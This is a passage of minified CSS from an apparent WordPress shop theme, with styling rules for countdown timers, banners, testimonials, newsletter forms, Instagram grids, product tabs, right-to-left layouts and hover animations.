.times>div{margin-left:10px;margin-right:inherit}@media (min-width:1200px){.apus-countdown .times>div{padding:10px 12px 12px;margin-right:20px}.rtl .apus-countdown .times>div{margin-left:20px;margin-right:inherit}}.apus-countdown .times>div>span{color:#88c74a;display:block;font-size:20px;font-family:"Cera Pro Bold";margin-bottom:4px}@media (min-width:1200px){.apus-countdown .times>div>span{font-size:30px}}.apus-countdown-dark .times{font-size:11px;font-size:"Cera Pro Medium";text-transform:uppercase;text-align:center}.apus-countdown-dark .times>div{line-height:1;text-align:center;padding:5px;display:inline-block;margin:0 2px;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;background:#eaeff4}@media (min-width:1200px){.apus-countdown-dark .times>div{padding:10px}}.apus-countdown-dark .times>div>span{color:#88c74a;display:block;font-size:18px;font-family:"Cera Pro Bold";margin-bottom:4px}@media (min-width:1200px){.apus-countdown-dark .times>div>span{font-size:24px}}.widget-countdown .price{font-size:18px}.widget-countdown .price strong{font-family:"Cera Pro Bold";font-size:20px}@media (min-width:1200px){.widget-countdown .price strong{font-size:30px}}.widget-countdown .title{font-size:30px;margin:0 0 10px}@media (min-width:1200px){.widget-countdown .title{font-size:44px}}.widget-countdown .des{margin-bottom:10px;line-height:1.6}@media (min-width:1200px){.widget-countdown .des{margin-bottom:30px}}.widget-countdown.style2 .apus-countdown .times>div{border-color:#fff;background-color:#fff;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.1);box-shadow:0 2px 2px 0 rgba(0,0,0,.1)}.widget-countdown.style3 .apus-countdown .times>div{border-color:#fff;background-color:#fff;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.1);box-shadow:0 2px 2px 0 rgba(0,0,0,.1);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;min-width:60px}@media (min-width:1200px){.widget-countdown.style3 .apus-countdown .times>div{min-width:79px}.widget-countdown.style3 .apus-countdown .times>div span{margin:4px 0}}.widget-countdown.style3 .title{position:relative;padding-bottom:5px}.widget-countdown.style3 .title:before{content:'';width:60px;height:3px;background:#88c74a;position:absolute;top:100%;left:0}.rtl .widget-countdown.style3 .title:before{right:0;left:auto}.widget-countdown .url-bottom{margin-top:10px}@media (min-width:1200px){.widget-countdown .url-bottom{margin-top:35px}}.widget-countdown .btn,.widget-countdown .viewmore-products-btn{border-width:2px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.widget-banner{overflow:hidden}.widget-banner .btn,.widget-banner .viewmore-products-btn{border-width:2px}.widget-banner .image-wrapper img{width:auto}.widget-banner .banner-content img{margin:0}.widget-banner .flex-top .banner-image{margin-top:10px}@media (min-width:1200px){.widget-banner .flex-top .banner-image{margin-top:25px}}.widget-banner .flex-top .banner-content{margin-top:20px}@media (min-width:1200px){.widget-banner .flex-top .banner-content{margin-top:45px}}.widget-banner.style1 .inner{position:relative;height:200px}.widget-banner.style1 .banner-image img{max-height:150px}@media (min-width:1200px){.widget-banner.style1 .inner{height:450px}.widget-banner.style1 .banner-image img{max-height:300px}}.widget-banner.style1 .btn,.widget-banner.style1 .viewmore-products-btn{position:absolute;bottom:0;left:50%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);z-index:2;padding:8px 25px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}@media (min-width:1200px){.widget-banner.style1 .btn,.widget-banner.style1 .viewmore-products-btn{font-size:16px}}.widget-banner.style1:hover .btn,.widget-banner.style1:hover .viewmore-products-btn{bottom:30px;opacity:1;filter:alpha(opacity=100)}.widget-banner.style2{background-color:#88c74a}.widget-banner.style2 .inner{height:150px}.widget-banner.style2 .banner-image img{max-height:180px}@media (min-width:1200px){.widget-banner.style2 .inner{height:235px}.widget-banner.style2 .banner-image img{max-height:200px}}.widget-banner.style2 .banner-content{font-size:20px;color:#252525;line-height:1.3}.widget-banner.style2 .banner-content strong{font-weight:400;font-family:"Cera Pro Bold"}@media (min-width:1200px){.widget-banner.style2 .banner-content{font-size:30px}}.widget-banner.style3{background-color:#88c74a}.widget-banner.style3 .inner{height:200px}.widget-banner.style3 .banner-image img{max-height:180px}.widget-banner.style3 .link-bottom{padding-top:5px}@media (min-width:1200px){.widget-banner.style3 .link-bottom{padding-top:15px}}@media (min-width:1200px){.widget-banner.style3 .inner{height:286px}.widget-banner.style3 .banner-image img{max-height:250px}}.widget-banner.style3 .banner-content{font-size:20px;color:#252525;line-height:1.2}.widget-banner.style3 .banner-content strong{font-weight:400;font-family:"Cera Pro Bold"}@media (min-width:1200px){.widget-banner.style3 .banner-content{font-size:30px}}.widget-banner.style4{background-color:#88c74a}.widget-banner.style4 .inner{height:120px}.widget-banner.style4 .banner-image img{max-height:100px}.widget-banner.style4 .link-bottom{padding-top:5px}@media (min-width:1200px){.widget-banner.style4 .inner{height:180px}.widget-banner.style4 .banner-image img{max-height:150px}}.widget-banner.style4 .banner-content{font-size:18px;color:#252525;line-height:1.2}.widget-banner.style4 .banner-content strong{font-weight:400;font-family:"Cera Pro Bold"}@media (min-width:1200px){.widget-banner.style4 .banner-content{font-size:24px}}.widget-banner.style4 .btn,.widget-banner.style4 .viewmore-products-btn{font-size:12px;padding:6px 25px}.widget-testimonials{text-align:center;border:1px solid #ededed;padding:10px 5px}@media (min-width:1200px){.widget-testimonials{padding:15px}}.widget-testimonials img{display:inline-block!important}.widget-testimonials .avarta img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;width:80px}@media (min-width:1200px){.widget-testimonials .avarta img{width:118px}}.widget-testimonials .name-client{margin:10px 0 0;font-size:16px}@media (min-width:1200px){.widget-testimonials .name-client{margin:20px 0 0}}.widget-testimonials .description{margin:10px 0 0}@media (min-width:1200px){.widget-testimonials .description{margin:25px 0 0}}.widget-testimonials .rating{margin:10px 0 0}@media (min-width:1200px){.widget-testimonials .rating{margin:20px 0 0}}.widget-nav-menu .widget-title{font-size:16px;margin:0 0 10px}@media (min-width:1200px){.widget-nav-menu .widget-title{margin-bottom:20px}}.widget-nav-menu .menu li{margin:0 0 7px}.widget-nav-menu .menu li:last-child{margin:0}.widget-action-box{padding:20px 0;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}@media (min-width:1870px){.widget-action-box{padding:64px 0}.widget-action-box .action-inner{padding:25px}}.widget-action-box .action-inner{width:50%;float:right}.rtl .widget-action-box .action-inner{float:left}.widget-action-box .title{margin:0 0 8px;font-size:24px;font-family:"Cera Pro Medium"}.widget-action-box .description{margin:0 0 30px}.widget-action-box:hover{-webkit-box-shadow:0 15px 10px -10px rgba(0,0,0,.15);box-shadow:0 15px 10px -10px rgba(0,0,0,.15)}.widget-action-box.style2{padding:0}.widget-action-box.style2:hover{-webkit-box-shadow:5px 5px 5px 0 rgba(0,0,0,.2);box-shadow:5px 5px 5px 0 rgba(0,0,0,.2)}.widget-action-box.style2 .box-img{text-align:center}.widget-action-box.style2 .action-v2{padding:15px 0 40px;display:table;width:100%}.widget-action-box.style2 .action-v2>div{display:table-cell;vertical-align:middle;float:none}.widget-mailchimp.st_white,.widget-mailchimp.st_white .title{color:#fff}.widget-mailchimp.st_white input{color:#fff;background:rgba(255,255,255,.2);border-color:rgba(255,255,255,.2)}.widget-mailchimp.st_white input::-webkit-input-placeholder{color:#fff}.widget-mailchimp.st_white input::-moz-placeholder{color:#fff}.widget-mailchimp.st_white input:-ms-input-placeholder{color:#fff}.widget-mailchimp.st_white input:-moz-placeholder{color:#fff}.widget-mailchimp.st_white input:focus{color:#fff;border-color:#fff}.widget-mailchimp.default .btn,.widget-mailchimp.default .viewmore-products-btn{background-color:#88c74a;border-color:#88c74a;color:#fff}.widget-mailchimp.default .btn:hover,.widget-mailchimp.default .viewmore-products-btn:hover,.widget-mailchimp.default .btn:focus,.widget-mailchimp.default .viewmore-products-btn:focus{color:#fff;background:#7bbd3a;border-color:#7bbd3a}.widget-mailchimp.default input{color:#252525;background:#eaeff4;border-color:#eaeff4}.widget-mailchimp.default input::-webkit-input-placeholder{color:#b2b2b2}.widget-mailchimp.default input::-moz-placeholder{color:#b2b2b2}.widget-mailchimp.default input:-ms-input-placeholder{color:#b2b2b2}.widget-mailchimp.default input:-moz-placeholder{color:#b2b2b2}.widget-mailchimp.default input:focus{color:#252525;border-color:#eaeff4}.widget-mailchimp .title{margin:0;font-size:22px}.widget-mailchimp .des{font-size:16px;font-family:"Cera Pro Medium"}.widget-mailchimp .form-control{border-radius:50px 0 0 50px;-webkit-border-radius:50px 0 0 50px;-moz-border-radius:50px 0 0 50px;-ms-border-radius:50px 0 0 50px;-o-border-radius:50px 0 0 50px;border-right:0}.rtl .widget-mailchimp .form-control{border-left:0;border-right:inherit}.widget-mailchimp .btn,.widget-mailchimp .viewmore-products-btn{margin:0;border-radius:0 50px 50px 0;-webkit-border-radius:0 50px 50px 0;-moz-border-radius:0 50px 50px 0;-ms-border-radius:0 50px 50px 0;-o-border-radius:0 50px 50px 0}@media (min-width:1200px){.widget-mailchimp form{max-width:400px;float:right}.rtl .widget-mailchimp form{float:left}}.instagram-pics{margin-left:0;margin-right:0}.instagram-pics>div{padding-left:0;padding-right:0;float:left}.rtl .instagram-pics>div{float:right}.instagram-pics .col-xs-cus-5{width:25%}@media (min-width:768px){.instagram-pics .col-xs-cus-5{width:20%}}.item-instagram{position:relative}.item-instagram .like-comments{position:absolute;z-index:9;top:50%;text-align:center;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#fff;font-size:16px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:0;filter:alpha(opacity=0)}.item-instagram .like-comments i{margin-right:5px}.rtl .item-instagram .like-comments i{margin-left:5px;margin-right:inherit}.item-instagram .like-comments>span+span{margin-left:30px}.rtl .item-instagram .like-comments>span+span{margin-right:30px;margin-left:inherit}.item-instagram a{display:block;position:relative}.item-instagram a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.3);opacity:0;filter:alpha(opacity=0);z-index:9;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.item-instagram a:active:before,.item-instagram a:hover:before{opacity:1;filter:alpha(opacity=100)}.item-instagram:hover a:before{opacity:1;filter:alpha(opacity=100)}.item-instagram:hover .like-comments{opacity:1;filter:alpha(opacity=100)}.widget-instagram.style_large .widget-title{text-align:center;font-size:32px}@media (min-width:1200px){.widget-instagram.style_large .instagram-pics{margin-left:-15px;margin-right:-15px}.widget-instagram.style_large .instagram-pics>div{padding-left:15px;padding-right:15px}}.widget-instagram.style_small .instagram-pics{margin-left:-4px;margin-right:-4px}.widget-instagram.style_small .instagram-pics>div{padding-left:4px;padding-right:4px}.widget-instagram.style_small .instagram-pics a{margin-bottom:8px}.widget-brand{text-align:center;padding:15px 10px}.widget-brand.dark{background:#f5f5f5}.widget-brand .slick-slide img{display:inline-block;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.widget-brand:hover img{-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.widget-brand:hover img:hover,.widget-brand:hover img:focus{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@media (min-width:1200px){.widget-brand{padding:30px}}.widget-brand.default{border:1px solid #ededed}.no-space{margin:0!important}.no-space>.apus-container>.vc_fluid{padding:0}.no-space .row{margin:0}.no-space .row>[class*="col"]{padding:0}.space-45{margin-bottom:45px}.no-margin .widget{margin-bottom:0}@media (max-width:1199px){.bg-hidden-md{background-image:none!important}}@media (max-width:991px){.bg-hidden-sm{background-image:none!important}.bg-hidden-sm>.vc_column-inner{background-image:none!important}}@media (min-width:992px){.space-padding-lr-100{padding-left:100px;padding-right:100px}.space-padding-lr-80{padding-left:80px;padding-right:80px}.space-rl-50{padding-left:50px;padding-right:50px}.space-l-65{padding-left:65px}.top-170{margin-top:-170px}.left-100{margin-left:-100px}.space-left-45{padding-left:45px}.right-30{padding-right:30px}.rtl .right-30{padding-left:30px;padding-right:inherit}.padding-lr-60{padding-left:60px;padding-right:60px}.padding-lr-45{padding-left:45px;padding-right:45px}.padding-lr-55{padding-left:55px;padding-right:55px}.padding-lr-25{padding-left:25px;padding-right:25px}.space-border .row{margin:0}.space-border .row>[class*="col"]{border-right:1px solid #ededed}.rtl .space-border .row>[class*="col"]{border-left:1px solid #ededed;border-right:inherit}.space-border .row>[class*="col"]:last-child{border:none}}@media (min-width:1200px){.padding-lr-15{padding-left:15px;padding-right:15px}}.flow-hidden{overflow:hidden}.skew-light{position:relative}.skew-light:before{content:'';background:rgba(255,255,255,.2);width:100%;height:100%;position:absolute;top:0;left:0;-ms-transform:skewX(20deg);-webkit-transform:skewX(20deg);transform:skewX(20deg)}.skew-theme-right{position:relative;background:#88c74a}.skew-theme-right>*{position:relative;z-index:2}.skew-theme-right:before{content:'';background:#88c74a;width:100%;height:100%;position:absolute;top:0;left:60px;z-index:1;-ms-transform:skewX(20deg);-webkit-transform:skewX(20deg);transform:skewX(20deg)}.skew-theme-left{position:relative;background:#88c74a}.skew-theme-left>*{position:relative;z-index:2}.skew-theme-left:before{content:'';background:#88c74a;width:100%;height:100%;position:absolute;top:0;right:60px;z-index:1;-ms-transform:skewX(-20deg);-webkit-transform:skewX(-20deg);transform:skewX(-20deg)}.flow-theme-top-bottom-right:before{height:calc(100% + 172px);top:-110px}.flow-theme-top-bottom-right:after{content:'';position:absolute;width:100%;height:100%;z-index:1;background:#88c74a;right:10%;top:-110px;height:calc(100% + 172px);width:500%}.style-white{color:#fff!important}.style-white .widget-title{color:#fff!important}.border-top-theme{border-top:3px solid #88c74a}.font-size-36{font-size:36px!important}.font-size-30{font-size:30px!important}.space-left-8{margin-left:8px}.rtl .space-left-8{margin-right:8px;margin-left:inherit}.text-upper{text-transform:uppercase!important}.space-10{margin-bottom:10px!important}.space-15{margin-bottom:15px!important}.space-20{margin-bottom:20px!important}.space-25{margin-bottom:25px!important}.space-30{margin-bottom:15px!important}@media (min-width:768px){.space-30{margin-bottom:30px!important}}.space-50{margin-bottom:50px!important}.space-padding-35{padding:35px 0!important}.space-padding-tb-90{padding-top:90px!important;padding-bottom:90px!important}.space-padding-tb-55{padding-top:55px!important;padding-bottom:55px!important}.space-top-0{margin-top:0}.p-relative{position:relative!important}.p-absolute{position:absolute!important}.p-static{position:static!important}.hr{border-top:1px solid #ededed;min-height:1px;width:100%}.no-float{float:none!important}.no-padding-left{padding-left:0}.rtl .no-padding-left{padding-right:0;padding-left:inherit}.no-padding-right{padding-right:0}.rtl .no-padding-right{padding-left:0;padding-right:inherit}@media (min-width:1024px){.padding-lr-35{padding-left:35px;padding-right:35px}}@media (min-width:1200px){.gutter-50{margin-left:-25px;margin-right:-25px}.gutter-50 .vc_column_container>.vc_column-inner{padding-left:25px;padding-right:25px}.gutter-50 .vc_row,.gutter-50 .row{margin-left:-25px;margin-right:-25px}}.text-theme{color:#88c74a!important}.bg-theme{background:#88c74a}.border-theme{border-color:#88c74a}.radius-3x{border-radius:3px!important;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;-ms-border-radius:3px!important;-o-border-radius:3px!important}.radius-50{border-radius:50px!important;-webkit-border-radius:50px!important;-moz-border-radius:50px!important;-ms-border-radius:50px!important;-o-border-radius:50px!important}.deleted_wpb_single_image{position:relative;overflow:hidden}.deleted_wpb_single_image:before{position:absolute;z-index:2;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;content:'';width:100%;height:100%;background:#88c74a;opacity:0;filter:alpha(opacity=0);top:0;left:0}.deleted_wpb_single_image:after{position:absolute;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;content:'';top:30px;left:30px;right:30px;bottom:30px;border:1px solid #fff;z-index:3;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.deleted_wpb_single_image:hover:before{opacity:.5;filter:alpha(opacity=50)}.deleted_wpb_single_image:hover:after{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.list-contact{list-style:none;padding:0;margin:17px 0 0!important}.list-contact li{margin:0 0 3px}.list-contact li i{margin-right:5px}.rtl .list-contact li i{margin-left:5px;margin-right:inherit}@media (min-width:1200px){.gutter-medium-left>.vc_column-inner{padding-left:5px}.rtl .gutter-medium-left>.vc_column-inner{padding-right:5px;padding-left:inherit}}@media (min-width:768px){.gutter-medium-left .vc_row{margin-left:-10px;margin-right:-10px}.gutter-medium-left .vc_row .vc_column-inner{padding-left:10px;padding-right:10px}}.ogami-counter{overflow:hidden}.ogami-counter .image-icon{padding-right:20px}.rtl .ogami-counter .image-icon{padding-left:20px;padding-right:inherit}.ogami-counter .counter-wrapper{overflow:hidden;font-size:48px;line-height:1.2;font-family:"Cera Pro Medium";color:#252525}.ogami-counter .ogami-counter-title{color:#707070;font-size:16px}.widget-team{position:relative;text-align:center}.widget-team .name-team{font-size:22px;margin:0 0 2px}.widget-team .job{font-size:12px;text-transform:uppercase;letter-spacing:1px}.widget-team .bottom-info{padding-top:15px}.widget-team .description{color:#b2b2b2;margin-top:20px}.widget-team .content{padding-top:15px}.widget-team .top-image{position:relative}.widget-team .top-image:before{z-index:1;content:'';position:absolute;width:100%;height:100%;background:rgba(0,0,0,.5);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;top:0;left:0;opacity:0;filter:alpha(opacity=0)}.widget-team .top-image .social{margin:0;padding:15px 0;position:absolute;bottom:0;left:0;width:100%;z-index:2;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(.5,0);-ms-transform:scale(.5,0);-o-transform:scale(.5,0);transform:scale(.5,0)}.widget-team .top-image .social li{display:inline-block;margin:0 10px}.widget-team .top-image .social a{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;display:inline-block;color:#fff;font-size:22px}.widget-team:hover .top-image:before{opacity:1;filter:alpha(opacity=100)}.widget-team:hover .social{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.widget_apus_vertical_menu{border-left:4px solid #2e2d2d}.widget_apus_vertical_menu .widget-title{font-size:16px;font-weight:400;margin:0 0 10px;padding:15px 30px 0}.rtl .widget_apus_vertical_menu{border-right:4px solid #2e2d2d;border-left:inherit}.widget_apus_vertical_menu .apus-vertical-menu{border:none}.widget_apus_vertical_menu .apus-vertical-menu>li{margin-left:-4px}.rtl .widget_apus_vertical_menu .apus-vertical-menu>li{margin-right:-4px;margin-left:inherit}.widget_apus_vertical_menu .apus-vertical-menu>li>a{border-left:4px solid transparent;font-size:16px;padding:0 30px}.rtl .widget_apus_vertical_menu .apus-vertical-menu>li>a{border-right:4px solid transparent;border-left:inherit}.widget_apus_vertical_menu .apus-vertical-menu>li.active>a,.widget_apus_vertical_menu .apus-vertical-menu>li:hover>a{border-color:#88c74a}.widget_apus_vertical_menu.darken .apus-vertical-menu{background:transparent}.widget_apus_vertical_menu.darken .apus-vertical-menu>li>a{color:#eeeae2;padding:0 20px}.widget_apus_vertical_menu.darken .apus-vertical-menu>li.active>a,.widget_apus_vertical_menu.darken .apus-vertical-menu>li:hover>a{color:#88c74a}.widget_apus_vertical_menu.darken .widget-title{color:#eeeae2;border:none;margin:0;padding-right:20px;padding-left:20px}.widget_apus_vertical_menu.darken .widget-title:before{display:none}.tabs-v1{margin-bottom:30px}@media (min-width:1200px){.tabs-v1{margin-bottom:50px}}.tabs-v1 .ps-container{position:relative}.tabs-v1 .nav-tabs{border:none;display:-webkit-flex;display:flex}.tabs-v1 .nav-tabs>li{width:100%;border-right:1px solid #fff;margin:0}.rtl .tabs-v1 .nav-tabs>li{border-left:1px solid #fff;border-right:inherit}.tabs-v1 .nav-tabs>li:last-child{border:none}.tabs-v1 .nav-tabs>li>a{text-align:center;font-size:16px;font-family:"Cera Pro Bold";padding:10px;margin:0;background:#eceff6;text-transform:uppercase;white-space:nowrap;color:#252525;border:none!important;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.tabs-v1 .nav-tabs>li.active>a{background-color:#88c74a;color:#fff}.tabs-v1 .tab-content{max-width:1460px;margin:20px auto 0}@media (min-width:1200px){.tabs-v1 .tab-content{margin:60px auto 0}}.nav.tabs-product{border:none}.nav.tabs-product.has-border{border-bottom:1px solid #ededed}.nav.tabs-product.has-border>li{margin-bottom:-2px}.nav.tabs-product>li{display:inline-block;float:none;margin-bottom:0}.nav.tabs-product>li>a{border:none!important;font-size:18px;color:#636363;font-family:"Cera Pro Medium";background:transparent;position:relative;padding:0 0 8px}.nav.tabs-product>li>a:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:3px;background:#88c74a;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.nav.tabs-product>li.active>a,.nav.tabs-product>li.active>a:hover,.nav.tabs-product>li.active>a:focus{color:#88c74a}.nav.tabs-product>li.active>a:before,.nav.tabs-product>li.active>a:hover:before,.nav.tabs-product>li.active>a:focus:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.nav.tabs-product.center{text-align:center;margin-bottom:25px}.nav.tabs-product.center>li{margin-left:15px;margin-right:15px}@media (min-width:1200px){.nav.tabs-product.center>li{margin-left:10px;margin-right:10px}}@media (min-width:1200px){.nav.tabs-product.center{margin-bottom:35px}}.nav.tabs-product.right{text-align:right}.nav.tabs-product.right>li{margin-right:20px}.rtl .nav.tabs-product.right>li{margin-left:20px;margin-right:inherit}@media (min-width:1200px){.nav.tabs-product.right>li{margin-right:40px}.rtl .nav.tabs-product.right>li{margin-left:40px;margin-right:inherit}}.nav.tabs-product.right>li:last-child{margin-right:0}.rtl .nav.tabs-product.right>li:last-child{margin-left:0;margin-right:inherit}.nav.tabs-product.left{text-align:left}.nav.tabs-product.left>li{margin-left:20px}.rtl .nav.tabs-product.left>li{margin-right:20px;margin-left:inherit}@media (min-width:1200px){.nav.tabs-product.left>li{margin-left:50px}.rtl .nav.tabs-product.left>li{margin-right:50px;margin-left:inherit}}.nav.tabs-product.left>li:last-child{margin-left:0}.rtl .nav.tabs-product.left>li:last-child{margin-right:0;margin-left:inherit}@media (min-width:768px){.flex-middle-sm{display:-webkit-flex;display:flex;align-items:center;-webkit-align-items:center}.flex-top-sm{display:-webkit-flex;display:flex;align-items:flex-start;-webkit-align-items:flex-start}}.flex-middle{display:-webkit-flex;display:flex;align-items:center;-webkit-align-items:center}.flex-top{display:-webkit-flex;display:flex;align-items:flex-start;-webkit-align-items:flex-start}.flex-bottom{display:-webkit-flex;display:flex;align-items:flex-end;-webkit-align-items:flex-end}.max-1800{max-width:1800px;margin-left:auto;margin-right:auto}.cl-3,.cl-2{float:left}.rtl .cl-3,.rtl .cl-2{float:right}.cl-3>.row,.cl-2>.row{margin:0}.cl-3 .widget,.cl-2 .widget{padding-left:15px;padding-right:15px}.cl-3{width:58.3333%}.cl-2{width:41.6667%}.font-second{font-family:"Cera Pro Medium"!important;font-weight:400}.max-1770{max-width:1770px;margin-left:auto;margin-right:auto}.updow:hover .top-img img,.updow:hover .img img,.updow:hover .image-wrapper img{-webkit-animation:updow 0.8s ease-in-out 0s infinite;animation:updow 0.8s ease-in-out 0s infinite}.updow-infinite img{-webkit-animation:updow 1s ease-in-out 0s infinite;animation:updow 1s ease-in-out 0s infinite}@-webkit-keyframes updow{50%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}0%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@keyframes updow{50%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}0%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeleft{from{opacity:1;filter:alpha(opacity=100)}to{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(-15px,0);-ms-transform:translate(-15px,0);-o-transform:translate(-15px,0);transform:translate(-15px,0)}}@keyframes fadeleft{from{opacity:1;filter:alpha(opacity=100)}to{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(-15px,0);-ms-transform:translate(-15px,0);-o-transform:translate(-15px,0);transform:translate(-15px,0)}}@-webkit-keyframes faderight{from{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(15px,0);-ms-transform:translate(15px,0);-o-transform:translate(15px,0);transform:translate(15px,0)}to{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}}@keyframes faderight{from{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(15px,0);-ms-transform:translate(15px,0);-o-transform:translate(15px,0);transform:translate(15px,0)}to{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}}.widget label{font-weight:400}.widget .widget_sp_image-image-link{display:block;overflow:hidden;position:relative}.widget .widget_sp_image-image-link img{display:block;width:100% \9;max-width:100%;height:auto;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.widget.widget_text img{margin:15px 0;height:auto}.widget.widget_rss .widget-title{background:none}.widget.widget_rss .widget-title img{vertical-align:middle}.widget.widget_rss ul,.widget.widget_rss ol{padding:0;margin:0;list-style:none}.widget.widget_rss ul li:last-child,.widget.widget_rss ol li:last-child{border-bottom:0;padding-bottom:0}.widget.widget_rss ul li .children>li:before,.widget.widget_rss ol li .children>li:before{top:24px}.widget.widget_rss ul ul li:first-child,.widget.widget_rss ol ul li:first-child{padding-top:14px;background-position:0 24px}.widget.widget_rss ul li{background:none;margin-bottom:10px}.widget.widget_rss ul li:last-child{margin-bottom:0}.widget.widget_rss ul li a{padding:0}.widget.widget_recent_comments ul,.widget.widget_recent_comments ol{padding:0;margin:0;list-style:none}.widget.widget_recent_comments ul li:last-child,.widget.widget_recent_comments ol li:last-child{border-bottom:0;padding-bottom:0}.widget.widget_recent_comments ul li .children>li:before,.widget.widget_recent_comments ol li .children>li:before{top:24px}.widget.widget_recent_comments ul ul li:first-child,.widget.widget_recent_comments ol ul li:first-child{padding-top:14px;background-position:0 24px}.widget.widget_recent_comments ul li{background:none}.widget.widget_recent_reviews ul.product_list_widget{list-style:none}.widget.widget_recent_reviews ul.product_list_widget li{padding:15px;overflow:hidden}.widget.widget_recent_reviews ul.product_list_widget li a img{float:left;margin-right:10px}.rtl .widget.widget_recent_reviews ul.product_list_widget li a img{margin-left:10px;margin-right:inherit}.widget.widget_product_search .woocommerce-product-search{padding:20px 15px}.widget.widget_product_search .woocommerce-product-search label.screen-reader-text{display:none}.widget.yith-woocompare-widget .products-list{padding-top:20px;padding-bottom:20px}.widget.yith-woocompare-widget a.clear-all{margin-bottom:20px;margin-left:15px}.rtl .widget.yith-woocompare-widget a.clear-all{margin-right:15px;margin-left:inherit}.widget.yith-woocompare-widget a.compare{margin-bottom:20px;margin-right:15px}.rtl .widget.yith-woocompare-widget a.compare{margin-left:15px;margin-right:inherit}.widget.widget_shopping_cart .widget_shopping_cart_content{padding:20px 15px;overflow:hidden}.widget.widget_recent_entries ul li a{display:block}.widget.widget_mc4wp_widget .mc4wp-form{padding:20px}.widget.widget-timework strong{color:#000;font-weight:500}.widget.widget_calendar table{margin:0}.calendar_wrap caption{background:#212121;color:#fff;padding:5px}.calendar_wrap td,.calendar_wrap th{text-align:center}.calendar_wrap tfoot{display:none}.calendar_wrap #today{font-weight:400;color:#88c74a}.form-contact .title{font-size:17px;margin:11.5px 0 28px}.form-contact input:not(.btn):not(.viewmore-products-btn),.form-contact textarea{padding:10px 30px;width:100%;color:#636363}.form-contact .contant-inner>*{margin:0 0 20px}.contact-topbar>*{margin-right:30px}.rtl .contact-topbar>*{margin-left:30px;margin-right:inherit}.contact-topbar>*:last-child{margin:0}.contact-topbar>* i{margin-right:6px}.rtl .contact-topbar>* i{margin-left:6px;margin-right:inherit}.widget_meta ul,.widget_archive ul,.widget_recent_entries ul,.widget_categories ul{padding:0;margin:0;list-style:none;font-size:16px}.widget_meta ul ul,.widget_archive ul ul,.widget_recent_entries ul ul,.widget_categories ul ul{list-style:none;padding-left:20px;padding-top:18px}.rtl .widget_meta ul ul,.rtl .widget_archive ul ul,.rtl .widget_recent_entries ul ul,.rtl 